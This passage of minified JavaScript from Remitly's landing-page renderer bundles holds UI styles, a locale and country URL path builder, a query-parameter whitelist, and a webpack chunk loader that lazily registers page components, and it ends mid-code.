"&:hover, &:active, &:focus":e}})},p={secondary:u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,s.Cl)((0,s.Cl)({},u(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},c=function(t,e){return(0,r.X$)(i.P3.default,(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),t),{$nest:{"&:active, &:focus, &:hover":(0,s.Cl)((0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),e),i.zQ.noUnderline)}}))},h={base:(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,s.Cl)((0,s.Cl)((0,s.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,s.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:c(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:c(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:n.colorBlack})),btnAsLink:(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:n.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:n.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},d={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},256257:(t,e,o)=>{function s(t){return t.filter((function(t){return!!t}))}o.d(e,{oE:()=>s,sx:()=>n});var n=function(t,e){return t.every((function(t,o){return t===e[o]}))}},72632:(t,e,o)=>{o.d(e,{K:()=>a});var s=o(585608),n=o(749652),r=o(885289),i=o(454256),a=function(){function t(t,e){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:r.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=t,this._locale=e,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||r.YU.ENG.iso2,this.includeTargetCountry()}return t.prototype.withTargetCountryBySegment=function(t,e){var o=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,i.UA)(t);return this.overrideTargetCountry("".concat(e).concat(o)),this},t.prototype.defaultTargetCountry=function(t){return this._landingPaths.defaultTargetCountry=t,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,i.UA)(t)),this},t.prototype.includeTargetCountry=function(){var t=this.getPathFromCanonicalUrl(),e=t?t.split("/").filter(Boolean):[],o=(0,s.zs)(e,3)[2];return!o&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(e)||this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)?(this._landingPaths.targetCountry=(0,i.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=o||(0,i.UA)(this._context.corridor.receivingCountry),this)},t.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},t.prototype.withPostFix=function(t){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(t),this},t.prototype.useTargetCountryISO3=function(){var t,e=this._context.corridor;return this._landingPaths.targetCountry=e.receivingCountry?e.receivingCountry.iso3:null===(t=this._landingPaths.defaultTargetCountry)||void 0===t?void 0:t.iso3,this},t.prototype.useTargetCountry=function(){var t=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return t&&(this._landingPaths.targetCountry=(0,i.UA)(t)),this},t.prototype.overrideLang=function(t){return this._landingPaths.lang=t,this},t.prototype.overrideSourceCountry=function(t){return this._landingPaths.sourceCountry=t,this},t.prototype.overrideTargetCountry=function(t){return this._landingPaths.targetCountry=t,this},t.prototype.removeLeadingTrailingSlash=function(t){return"/"==t.charAt(0)&&(t=t.substr(1)),"/"==t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),t},t.prototype.withTargetCountryPrefix=function(t){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=t+this._landingPaths.targetCountry),this},t.prototype.withPostFixFromPath=function(t){var e;void 0===t&&(t="");var o=t||this.getPathFromCanonicalUrl(),n=o?o.split("/").filter(Boolean):[];if(!(null===(e=this._context.corridor)||void 0===e?void 0:e.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){r=(0,s.zs)(n).slice(2);this._landingPaths.postfixPath=r.join("/")}else{var r=(0,s.zs)(n).slice(3);this._landingPaths.postfixPath=r.join("/")}return this},t.prototype.overridePostFixFromPathIfNecessary=function(t){void 0===t&&(t="");var e=t||this.getPathFromCanonicalUrl(),o=e?e.split("/").filter(Boolean):[],s=this.getPathPostfixOverride(o);return void 0!==s?(this._landingPaths.postfixPath=s,this):this},t.prototype.withRatesAndFeesPostFix=function(t){var e=this._context.catalog;if(!e||!e.conduitType||!e.conduit)return this.withDefaultRatesAndFeesPostFix(t),this;var o=e.conduitType,s=e.conduit,n=e.bilateralDefaultConduitsReceivingCountry,r="unique"===o,i="bilateral"===o&&t.iso3===n;if(r||i){var a=s.source.currency,l=s.target.currency,u=this.getCurrencyConverterPath(a,l);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(t),this},t.prototype.withDefaultRatesAndFeesPostFix=function(t){return this.defaultTargetCountry(t),this.withPostFix(this.PRICING),this},t.prototype.isHomeOrLandingPath=function(t){return["home","landing"].includes(t[2])},t.prototype.isReferralPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},t.prototype.isProvidersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},t.prototype.isSwiftCodesRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},t.prototype.isIbanRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},t.prototype.isRoutingNumbersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},t.prototype.isCurrencyConverterRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},t.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(t){return""}},t.prototype.getCurrencyConverterPath=function(t,e){return"".concat(this.CURRENCY_CONVERTER,"/").concat(t.toLowerCase(),"-to-").concat(e.toLowerCase(),"-rate")},t.prototype.build=function(t){void 0===t&&(t=!1);var e=this._landingPaths,o=e.sourceCountry,s=e.lang,n=e.targetCountry,r=e.postfixPath,i=n;r&&this.pathsWithoutExpectedTargetCountry(["","",r])&&(i=void 0);var a=[o,s,i,r].filter(Boolean).join("/"),l="/".concat(a).toLowerCase();return t?this.includeQueryParams(l):l},t.prototype.pathsWithoutExpectedTargetCountry=function(t){return this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)},t.prototype.getPathPostfixOverride=function(t){if(this.isCurrencyConverterRequestPath(t))return this.getCurrencyConverterPathPostfixOverride(t)},t.prototype.getCurrencyConverterPathPostfixOverride=function(t){if(t.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var e=(0,i.c0)(this._landingPaths.sourceCountry||t[0]);return e&&n.av.includes(e.iso3)?void 0:""},t.prototype.includeQueryParams=function(t){var e,o,n=null===(o=null===(e=this._context)||void 0===e?void 0:e.requestData)||void 0===o?void 0:o.requestQuery;if(!n||"object"!=typeof n)return t;var r={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},i=Object.fromEntries(Object.entries(n).filter((function(t){var e=(0,s.zs)(t,2),o=e[0],n=e[1],i=r.hasOwnProperty(o)&&r[o];return!!i&&("string"==typeof n&&i.test(n))}))),a=new URLSearchParams(i).toString();return a?"".concat(t,"?").concat(a):t},t}()},682082:t=>{t.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cfb4aa1c4a9bfec78390.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ed204f45a13a4b50934f.js
body_size: 9003
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{174:"93ea22ad9c895c75529e",181:"ff8f8d92c3323d9609e4",191:"1f5da19404cdfbcdd04b",234:"1c73036493e50f11c882",316:"f6d45bee0732352a9936",377:"c9d01efc95a921511e4a",390:"8069c9cb3bf436d43530",447:"ead68bb604f7ddda0030",549:"af2ffb9b17124c587001",576:"566e6a32c8930959da1f",798:"ca7caa4b06e4984856ad",803:"1de8f399878827d3780e",818:"d806c8f94b4835de488a",832:"18862d0b21be54364443",840:"f3dbea3f38888a49e124",901:"3ab91deb86e5144fffb6",969:"aa6038df11586d6be639",1279:"26e2728febca42c2c18d",1456:"d7f8df4b0ae418a25cf2",1489:"29fbc4faf8d8444ef0c1",1513:"69ec0137148a0640c7c7",1601:"cc5659b2372caa573aa5",1718:"96f66e34d69b62e31133",1815:"6f8099d607ef07b93774",1823:"3225402fcc2c78ac732d",1842:"93cd4858dae3feb7ebfb",1917:"834557a94d9f2370a127",2075:"d6fa0814e5ff40b47070",2157:"fc271e5c5555ca27927f",2206:"c85b3277f788934e0a9a",2233:"f50c0b62c8a5e050b328",2397:"b35f20a02f67ad690cbc",2406:"a5731ad412e09c45d401",2594:"b35d78a0b9e5fa34ffd4",2792:"8cc54344a66ae7d5898b",2979:"d342e66bee569e737608",3019:"1188245ae3895b16607f",3066:"1d028577a372e44d9ec3",3079:"b7b2655ab62ba0fb2c82",3125:"32f9190ea4676e736db2",3144:"657384f9f40bcce9fb81",3249:"6fef16db957f0c25052a",3276:"65cc26546fed9b74a3e6",3315:"1b0b7570d1e022e4916f",3339:"7be1b11584d553b99515",3382:"8913f3204fed26922d50",3423:"a76e059a0dd2040c4815",3442:"209be90b42a7d1f7ce27",3575:"972c9279a4d7c29da776",3603:"f94566c18b3c80186a5c",3642:"666e80fba9410fe69622",3779:"a2737db9f5c36ac0e550",3799:"a34824980123ac58b9de",3836:"6512c916ff47ad5d0974",3844:"f07574175cff43ee987b",3855:"d7b320a6faa8dfc343f8",3951:"1f7b022a0b6c5973dd8a",4203:"0d82a8be865421ecfa02",4256:"f9b6c96036f45c0cec96",4271:"fbea835ec67a9ca9d8fb",4291:"800de54f11cf729d1bd8",4332:"250726cdb60e9895c041",4363:"ec29b2829d9af6f41719",4421:"aa14061372e7b9fd0e04",4422:"ed06c284d8d930102116",4514:"89ba1b831c4f8a2df805",4523:"5978aa9c9610eb94715d",4927:"928419947b6c9ebc0c5d",4963:"cd7982b44a0deae4cb38",4998:"be5286b1f0f8017e7d6c",5003:"4362c1fd6b5aa823186b",5011:"1f2fdecc83c85e5d977c",5070:"dff8a73f497686426648",5112:"82a90686c1d832d10a67",5155:"156c75625fbce1f53cb0",5295:"b7b38f6627004fcd647f",5308:"0c5d65a4eab3fca99668",5322:"fd2de72a03f6f3489510",5357:"a57cefdc74439f2eb976",5391:"0d85b488669af142944b",5432:"69f549ce8d102feee483",5450:"17a520aed381440f1133",5453:"6e231bd34ed46344d272",5470:"e2bbe45892c1f4dd80d8",5483:"e15766dbf4399e955501",5513:"8dfde48d4e3a657f7ad2",5522:"dbdb729dc49267aa24f5",5690:"c1d77005cb6aaf48af02",5732:"c22582f2eef5d34ced51",5872:"630e9aaa3beb1a846af8",5899:"aa9f2f1c19d3bbf22c2c",5951:"936978f877dfd95ddff3",5985:"dc51f776c82980029918",5987:"533cbe6f7016c288f17b",5992:"d72b0d8c34e930edd008",6047:"28f1de1c70e745105d0a",6107:"74a5e1d949f0516cc287",6179:"bef8e96c98fe72732120",6203:"cf70e1ffaab1f7aca5d2",6328:"c3ceac17adefa7044329",6381:"b25fa9e1730d1fc110c4",6431:"7db3b0b57c31254626a8",6491:"a6f28265344795e2d5be",6648:"73904ebb69624a45e19e",6682:"7165e092bc775db831bf",6691:"9793432dad8cdb7db8a9",6849:"93e8b556a5c77396f927",6866:"c9f0ff8d75bb77376f63",7048:"f9e6d286226d9c0a22ec",7142:"d19a2ea79474f8651ec6",7154:"bcc709e6825e2e6a18ba",7170:"c895614ffc2caf078b80",7183:"3fbecc7155d1e9aab0df",7214:"f4a3d0cadcf436d42d55",7314:"aec3a66e192c3f96f350",7330:"7fff9c7be190e2cfbbe2",7468:"37115215fc45fd4448b9",7471:"f61bb6284ba7eaad72c6",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"ea456e36e13e6774994f",7599:"5ef4eeaf4eabd36a58b7",7678:"9c39f764135f24238871",7723:"01ea3a45c6f30dd5e808",7762:"3fb02a1106b2bc10a926",7763:"23b94d55b71336a8f9e0",8094:"9f0cb81659d303a19d3a",8113:"1f164cc468670aab2c10",8125:"8af124f8c74b25de7197",8150:"f9ddb4db157a7684ca02",8168:"44ef2d642e5727c241ef",8322:"27a786bdae3494b9b61d",8547:"7f40098f7331da9498f4",8615:"e185f5d5fde07fd0e365",8644:"227fce9e7aad7a6a8dd1",8862:"cae146f5084fdc16442d",8879:"2c5cb7a4e8093a52f2b0",8974:"cfb4aa1c4a9bfec78390",9017:"da930745a4789c0e9d6d",9208:"3cf3642aa42ec691d7db",9248:"f64b8f8e4a986ff159c1",9292:"890a5833e24224a49d22",9359:"b183472ed7df8e13b2d4",9436:"f36c997d70a44733cf23",9495:"6267b15997bd3d53efb3",9621:"0e7c336f845b78187ef1",9652:"5083038ba05be71b63df"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"8913f3204fed26922d50",5483:"e15766dbf4399e955501",7314:"aec3a66e192c3f96f350"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(5872),o.e(3066),o.e(9652),o.e(5308),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(2406)]).then(o.bind(o,16769))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3276),o.e(234),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(7471),o.e(174),o.e(8150)]).then(o.bind(o,888150))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3276),o.e(234),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(7471),o.e(174),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(5872),o.e(9652),o.e(5308),o.e(4256),o.e(1917),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8862),o.e(6328),o.e(969)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8113),o.e(3315),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(3315),o.e(316)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8113),o.e(3315),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 